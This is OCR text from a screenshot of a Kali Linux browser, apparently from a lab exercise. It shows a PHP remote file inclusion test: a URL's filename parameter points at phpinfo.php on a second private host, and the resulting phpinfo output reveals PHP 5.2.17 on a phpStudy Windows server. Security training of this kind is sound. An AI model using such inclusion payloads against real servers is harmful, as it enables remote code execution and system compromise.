 1 2 3 4 0:49
phpinfo() — Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() × phpinfo() × +
192.168.70.149/test/1.php?filename=http://192.168.70.146/phpinfo.php '
burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Logo
PHP Version 5.2.17
System Windows NT WIN-LLN5GR2P4IK 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\Windows
Loaded
Configuration File D:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files (none)
additional .ini
files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory
Manager enabled
IPv6 Support enabled
Registered PHP
Streams php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered
Stream Socket
Transports tcp, udp
Registered
Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags,
convert.*, consumed, zlib.*, bzip2.*
中 简